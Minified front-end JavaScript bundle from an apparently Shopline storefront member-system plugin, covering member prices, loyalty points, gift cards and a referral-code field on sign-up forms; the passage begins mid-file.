0:l[H.SIGN_IN]})}),o&&_(Gt,{rootNode:o,children:_(yo,{pageAlias:H.SIGN_UP,pointWidgetConfig:(p=(f=n==null?void 0:n.customData)==null?void 0:f.embeddedPoint)==null?void 0:p[H.SIGN_UP]})})]})},[i,o,(u=n==null?void 0:n.customData)==null?void 0:u.embeddedPoint]);return[H.PRODUCTS_DETAIL,H.CART,H.SIGN_IN,H.SIGN_UP].includes(e)?t?[xe.EmbeddedPoint,xe.EmbeddedBenefit].includes(r)&&_(N1,{pageAlias:e,isPreview:t}):_(qe,{children:[_(N1,{pageAlias:e,isPreview:t}),c]}):t?null:c},Lf=$e(()=>X(()=>import("./index-chunk-3edf5713.js"),["index-chunk-3edf5713.js","index-accc08e8.js","index-chunk-875343e8.js","index-chunk-dbd6e557.js","index-chunk-4ef79b7a.js","index-chunk-9c59af43.js","CopyIcon-chunk-789acc15.js","useDate-chunk-1dfa33df.js","useAddToCart-chunk-7eb1dc04.js","useReferral-chunk-8c9cb8f1.js","usePoint-chunk-3471517d.js","customer-chunk-f5919c63.js"])),Cf=$e(()=>X(()=>import("./index-chunk-bd9feafc.js"),["index-chunk-bd9feafc.js","index-accc08e8.js","index-chunk-d8e7e200.js","assets/index.e7b20469" + (document.dir === 'rtl' ?'-rtl':'') +".css","useTouch-chunk-773f2ed5.js","index-chunk-4e21cc66.js","useEffectWithTarget-chunk-19cd8e00.js","index.style-chunk-784b1113.js","index-chunk-d69b2ddd.js","index-chunk-d97c9e42.js","RightArrowIcon-chunk-1f6f2356.js","PaymentMethodCheckIcon-chunk-09c91ed8.js","index-chunk-dbd6e557.js","checkout-chunk-b12f3753.js","index-chunk-a6a412dd.js","useDate-chunk-1dfa33df.js","index-chunk-e4d06677.js","usePoint-chunk-3471517d.js","useLevel-chunk-8dc669a0.js","index-chunk-9c59af43.js","text.style-chunk-d60a9a22.js","index-chunk-f08a837e.js","MemberCenterPopupCloseIcon-chunk-910bd429.js","ArrowIcon-chunk-d0dbd91c.js","index-chunk-a0b6160b.js","index-chunk-c6fc5536.js","useRewardDataV2-chunk-87485167.js","useThrottle-chunk-63975b3a.js","eventbus-chunk-d6b8236a.js","point-chunk-574355b4.js","index-chunk-9c9cf80d.js","FinishIcon-chunk-12d6de71.js","useEarnLabel-chunk-e05798af.js","jquery-chunk-b55f8444.js","gift-chunk-d642e906.js","error-chunk-260d6b29.js","index-chunk-a193bfac.js","index-chunk-527bb569.js","useBuyNow-chunk-35779281.js","index-chunk-0ef0bbff.js","giftCard-chunk-fdd0bd59.js","index-chunk-2b55ba2d.js","useInfiniteScroll-chunk-bc2bce60.js","useCustomUrl-chunk-519b6a65.js","productUrl-chunk-5edeec4e.js","referral-chunk-ae7812a0.js","useReferral-chunk-8c9cb8f1.js","themeUtil-chunk-08ff6d0d.js","CopyIcon-chunk-789acc15.js","useShoppingGold-chunk-22fa7555.js","index-chunk-4f93341e.js","useAddToCart-chunk-7eb1dc04.js","index-chunk-1cf7b77c.js","useShowExchangeModuleConfig-chunk-b6bd9a2a.js","user-chunk-9f03d99d.js","useCenterTheme-chunk-eae29c81.js"])),vf=$e(()=>X(()=>import("./index-chunk-ae536eec.js"),["index-chunk-ae536eec.js","assets/index.2846e6f5" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-accc08e8.js","index-chunk-a6a412dd.js","ArrowIcon-chunk-d0dbd91c.js","useTouch-chunk-773f2ed5.js","index-chunk-4e21cc66.js","useEffectWithTarget-chunk-19cd8e00.js","user-chunk-9f03d99d.js","useThrottle-chunk-63975b3a.js","index-chunk-a0b6160b.js","giftCard-chunk-fdd0bd59.js","useCenterTheme-chunk-eae29c81.js"])),yf=$e(()=>X(()=>import("./index-chunk-99b6b78d.js"),["index-chunk-99b6b78d.js","index-accc08e8.js","ArrowIcon-chunk-d0dbd91c.js","useLevel-chunk-8dc669a0.js","usePoint-chunk-3471517d.js","index-chunk-d69b2ddd.js","productUrl-chunk-5edeec4e.js"])),Mf=$e(()=>X(()=>import("./MemberPricePanel-chunk-d0bccb50.js"),["MemberPricePanel-chunk-d0bccb50.js","index-accc08e8.js","index.style-chunk-d7be639e.js","index-chunk-a0b6160b.js","useEffectWithTarget-chunk-19cd8e00.js"])),bf=$e(()=>X(()=>import("./ProductListItem-chunk-5d62d102.js"),["ProductListItem-chunk-5d62d102.js","index-accc08e8.js","index.style-chunk-d7be639e.js"])),Ef=$e(()=>X(()=>Promise.resolve().then(()=>I3),void 0)),wf=$e(()=>X(()=>import("./index-chunk-50bec237.js"),["index-chunk-50bec237.js","index-accc08e8.js","index-chunk-a6a412dd.js","useLevel-chunk-8dc669a0.js","usePoint-chunk-3471517d.js","useBuyNow-chunk-35779281.js","checkout-chunk-b12f3753.js","productUrl-chunk-5edeec4e.js"])),If=$e(()=>X(()=>import("./index-chunk-a6162d29.js"),["index-chunk-a6162d29.js","index-accc08e8.js","index-chunk-ca02c3cf.js","assets/index.d88af590" + (document.dir === 'rtl' ?'-rtl':'') +".css","usePoint-chunk-3471517d.js","point-chunk-574355b4.js","themeUtil-chunk-08ff6d0d.js","index-chunk-a6a412dd.js","index-chunk-dbd6e557.js","text.style-chunk-d60a9a22.js","index-chunk-f08a837e.js","useShowExchangeModuleConfig-chunk-b6bd9a2a.js","useHomeData-chunk-9ce8dc59.js"])),Tf=$e(()=>X(()=>import("./index-chunk-1989a410.js"),["index-chunk-1989a410.js","index-accc08e8.js","index-chunk-ca02c3cf.js","assets/index.d88af590" + (document.dir === 'rtl' ?'-rtl':'') +".css","usePoint-chunk-3471517d.js","point-chunk-574355b4.js","themeUtil-chunk-08ff6d0d.js","index-chunk-a6a412dd.js","index-chunk-dbd6e557.js","text.style-chunk-d60a9a22.js","index-chunk-f08a837e.js","useShowExchangeModuleConfig-chunk-b6bd9a2a.js","useHomeData-chunk-9ce8dc59.js"])),Sf=v5`
  .user-center__btns{
    ${e=>(e==null?void 0:e.isMemberPluginPage)&&dr`
          display: none;
        `}
  }
  
  .member-plugin-branding-widget-container + .member-plugin-branding-widget-container {
    margin-top: 8px;
  }

  .member-plugin-body-scroll-lock {
    position: fixed !important;
    top: var(--member-plugin-scroll-top, 0)!important;
    left: 0;
    width: 100% !important;
    height: 100% !important;
    overflow: hidden !important;
  }
`,Pf="member-system-plugin",Df=e=>{var T,O,S,N,$,W,oe,k,Y,j,z;const{showApp:t,isPreview:r,appConfig:n,isOpenPluginSwitch:i,initPluginData:a,refreshPreviewState:o,onAppShow:s,runGetStoreInfo:c}=Yt(),{showEntryIcon:u}=f9(),[d,l]=ee(null),[f,p]=ee((O=(T=e==null?void 0:e.options)==null?void 0:T.isPreview)!=null?O:!1),{tr:h}=Ar(),{theme:L}=zo(),{getNudgeSwitch:m,nudgeVisible:C,nudgeType:g,setNudgeVisible:y}=Y9({isPreview:r,previewData:(S=e==null?void 0:e.options)==null?void 0:S.previewData}),{sharedState:E}=Ye(),I=((N=n==null?void 0:n.embeddedMemberPriceForm)==null?void 0:N.template)==="custom";Q(()=>E9(h),[h]),Q(()=>{var M;(e==null?void 0:e.options)&&!((M=e==null?void 0:e.options)!=null&&M.isPreview)&&(async()=>{try{await c(),await a(),await m(),p(!0)}catch(x){_u.error({message:"Get first screen data",stack:x,owner:"first-screen"})}finally{p(!0)}})()},[m,a,e==null?void 0:e.options,($=e==null?void 0:e.options)==null?void 0:$.isPreview,c]),Q(()=>{r&&n.page&&o()},[r,n.page]);const R=Je((M,te)=>{M&&$t.push({name:M,params:te}),s(!0)},[s]),U=ge(()=>t||u||g,[t,u,g]);Q(()=>{let M;return U&&!d&&(M=document.createElement("div"),M.id=Pf,M.className="notranslate",document.body.appendChild(M),l(M)),()=>{d&&(l(null),M==null||M.remove())}},[d,U]);const V=ge(()=>[H.CENTER,H.MESSAGE,H.ORDER_LIST].includes(tt)&&i,[i]),B=ge(()=>{var M,te;return tt===H.PRODUCTS_DETAIL&&((te=(M=E==null?void 0:E.homeData)==null?void 0:M.giftCardUserCenterResponse)==null?void 0:te.giftCardSwitchStatus)},[(oe=(W=E==null?void 0:E.homeData)==null?void 0:W.giftCardUserCenterResponse)==null?void 0:oe.giftCardSwitchStatus]),G={[H.ACTIVATE_ACCOUNT]:H.SIGN_IN,[H.ORDERS]:H.THANK_YOU},K=r?(k=e.options.previewData)==null?void 0:k.pageAlias:(Y=G[tt])!=null?Y:tt,A=(j=e.options.previewData)==null?void 0:j.componentName,b=(z=na())==null?void 0:z.memberSa,v=()=>{var M;if(r&&A===xe.EmbeddedMemberPriceForm&&((M=e.options.previewData)==null?void 0:M.memberPriceSwitchStatus)){if([H.PRODUCTS,H.PRODUCTS_DETAIL].includes(K)&&document.querySelector("#product-info_productDetail .shopline-element-price")){const te=I?document.querySelector("#product-info_productDetail .shopline-element-member-price-slot"):document.querySelector("#product-info_productDetail .shopline-element-price");return K===H.PRODUCTS?_(bf,{priceData:{levelPrice:5900},salePriceStyle:{fontSize:14},container:te,isPreview:!0}):jt(_(Mf,{price:5900,showLink:K!==H.PRODUCTS,levelCode:null,levelName:"",salePriceStyle:K===H.PRODUCTS?{fontSize:14}:{},isPreview:!0}),te)}else if(K===H.CART&&I)return jt(_(Ef,{}),document.querySelector("#product-info_cart .shopline-element-slot-cart-price-end"))}return null};return _(w9,{openPanel:R,children:[_(L5,{theme:L,children:[_(Sf,{isMemberPluginPage:b}),_(Gt,{rootNode:d,children:_(Zo.Consumer,{children:()=>_(qe,{children:[_(g6,{}),(u||t)&&f&&_(ff,{}),g&&_(Lf,{visible:C,nudgeType:g,onClose:()=>y(!1)})]})})}),f&&_(gf,{isPreview:r,pageAlias:K,componentName:A}),f&&_(mf,{isPreview:r,pageAlias:K,componentName:A}),_(m6,{}),!r&&[H.THANK_YOU,H.ORDERS].includes(tt)&&i&&_(yf,{})]}),!r&&_(qe,{children:[V&&_(Cf,{}),B&&_(vf,{}),f&&_(k3,{loaded:f})]}),v(),_(wf,{isPreview:r,pageAlias:K}),!r&&K===H.CART&&_(If,{}),!r&&K===H.CHECKOUT&&_(Tf,{})]})},d8=e=>{const{setSharedState:t}=Ye(),{stylisPlugins:r}=Ss();return Q(()=>{const{previewData:n,...i}=(e==null?void 0:e.options)||{};n&&t(a=>({...a,customData:{...a.customData,...n},homeData:{...a==null?void 0:a.homeData,...n==null?void 0:n.userData,isLogin:[Xe.NotLoginHome,Xe.PointEarn,Xe.PointRedeem].includes(n==null?void 0:n.page)?0:1},appState:{...a.appState,isPreview:i==null?void 0:i.isPreview,isMobile:i==null?void 0:i.isMobile}}))},[e,t]),Q(()=>{fu()&&(Iu(),(async()=>(await Eu(),pu.registerEventName([mu.skuChanged])))())},[]),_(H5,{children:_(qa.Provider,{value:Za,children:_(Od,{children:_(c5,{stylisPlugins:r,children:_(Df,{...e})})})})})};export{ar as $,d8 as A,$e as B,wn as C,er as D,T6 as E,tf as F,En as G,Vf as H,$t as I,Z as J,s9 as K,o8 as L,u9 as M,Nt as N,Gr as O,Oa as P,rn as Q,g_ as R,yt as S,N5 as T,Di as U,Ka as V,l_ as W,P9 as X,D9 as Y,dr as Z,tr as _,Bt as a,I1 as a$,b9 as a0,Ao as a1,Of as a2,v5 as a3,L5 as a4,Z5 as a5,u1 as a6,xf as a7,Gt as a8,Nf as a9,p_ as aA,Wf as aB,d0 as aC,Yo as aD,uo as aE,zt as aF,ur as aG,rt as aH,sn as aI,E6 as aJ,t8 as aK,Pa as aL,kd as aM,ue as aN,ku as aO,_n as aP,vu as aQ,Lu as aR,ia as aS,Mu as aT,vt as aU,Bf as aV,Yf as aW,Ko as aX,kf as aY,zf as aZ,w3 as a_,E5 as aa,Xo as ab,a8 as ac,qi as ad,ye as ae,ms as af,zo as ag,Ss as ah,c_ as ai,B3 as aj,U3 as ak,q3 as al,z3 as am,Ht as an,Kf as ao,Ff as ap,Ue as aq,Xf as ar,m_ as as,d_ as at,f_ as au,c9 as av,s8 as aw,qf as ax,Gf as ay,__ as az,Rl as b,Yt as b0,Hf as b1,Dt as b2,Zf as b3,jf as b4,c8 as b5,Ze as b6,N3 as b7,ds as b8,Is as b9,b3 as ba,u8 as bb,l8 as bc,De as bd,n8 as be,i8 as bf,Jf as bg,Uf as bh,Qf as bi,D1 as bj,e8 as bk,Ca as c,wl as d,_a as e,El as f,lr as g,rr as h,gd as i,cr as j,Ml as k,Mt as l,no as m,ya as n,_ as o,ga as p,fa as q,Lt as r,Rr as s,We as t,fs as u,$f as v,Ce as w,Ar as x,Ye as y,_s as z};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102206183232/member-system/index-chunk-6e32e3a1.js
body_size: 1156
content:
import{p as u,aj as S,av as v,ai as M,ak as P,F as b,$ as N,y as x,n as y,ag as R,a0 as B,ad as O,ae as k,w as T,ac as A}from"./index-accc08e8.js";import{t as G,x as q,o as t,G as E,D as L,b7 as F,y as $}from"./App-chunk-0c19127b.js";const j=G.div`
  cursor: pointer;
  display: flex;
  align-items: center;

  svg {
    margin-left: 4px;
  }
`,U=({isModal:i=!1})=>{var h,C,_,w;const{tr:e}=q(),[r,m]=u(!1),[d,p]=u((C=(h=window.SLMemberPlugin)==null?void 0:h.referralCode)==null?void 0:C.value),[n]=u((w=(_=window.SLMemberPlugin)==null?void 0:_.referralCode)==null?void 0:w.value),c=f=>{const a=f.currentTarget.value;p(a),window.SLMemberPlugin.referralCode=a||n,v({memberReferralCode:a||n})},o=async f=>{var I;const a=f.currentTarget.value;if(a){const D=await M();i?E(L.REFERRAL_CODE_INPUT_MODAL):E(L.REFERRAL_CODE_INPUT);const l=await F({referralCode:a,guestId:D});S&&await P(a),l.code==="SUCCESS"&&((I=l==null?void 0:l.data)==null?void 0:I.couponCode)&&window.SLMemberPlugin&&(window.SLMemberPlugin.discountCode=l.data.couponCode,v({memberReferralCode:l.data.couponCode}))}},s=()=>t(j,{onClick:()=>m(!r),children:[t("span",{children:e("referral.sign.referralCode.title")}),t("svg",{width:"16",height:"16",viewBox:"0 0 16 16",transform:`rotate(${r?0:180} 0 0)`,fill:"none",xmlns:"http://www.w3.org/2000/svg",children:t("path",{opacity:"0.6",d:"M11.5 10L8 6.5L4.5 10",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})})]});return S?t("div",{style:{marginBottom:16},children:[s(),r&&t("div",{class:"field",style:{marginTop:8},children:[t("input",{id:"CustomerRegisterReferralCode",type:"text",class:"field__input",placeholder:e("referral.sign.referralCode.placeholder"),value:d,maxLength:15,onChange:c,onBlur:o}),t("label",{for:"CustomerRegisterReferralCode",class:"field__label body3",children:e("referral.sign.referralCode.placeholder")})]})]}):t("div",{className:"customer__form-item",children:[s(),r&&t("div",{class:"sl-input",style:{marginTop:8},children:t("div",{class:"sl-input__area ",children:[t("input",{type:"text",placeholder:e("referral.sign.referralCode.placeholder"),class:"sl-input__inpEle",value:d,maxLength:15,onChange:c,onBlur:o}),t("span",{class:"placeholder",children:e("referral.sign.referralCode.placeholder")})]})})]})},g="member-sign-up-referral-code",V=document.querySelector("#customer-register .customer__error"),z=document.querySelector("#create-customer-form #customer-error-message"),H=document.querySelector(".customer__submit"),Q=()=>{const{sharedState:i}=$(),{referralResponse:e}=i==null?void 0:i.homeData,[r,m]=u(null),[d,p]=u(null),n=b(()=>(e==null?void 0:e.status)===1&&(e==null?void 0:e.referralCodeStatus)===1,[e==null?void 0:e.referralCodeStatus,e==null?void 0:e.status]),c=b(()=>n&&N===x.SIGN_UP,[n]);return y(()=>{if(c){const o=document.createElement("div");o.id=g,m(o),R?z.before(o):B?H.before(o):V.before(o)}},[c]),y(()=>{n&&O.on(k.LoginModalRender,()=>{const o=document.querySelector("#login-modal-signUp .shopline-element-customer-sign-up-button");if(!document.querySelector(`#login-modal-signUp #${g}`)){const s=document.createElement("div");s.id=g,p(s),o.before(s)}})},[n]),t(A,{children:[r&&T(t(U,{isModal:!1}),r),d&&T(t(U,{isModal:!0}),d)]})};export{Q as default};
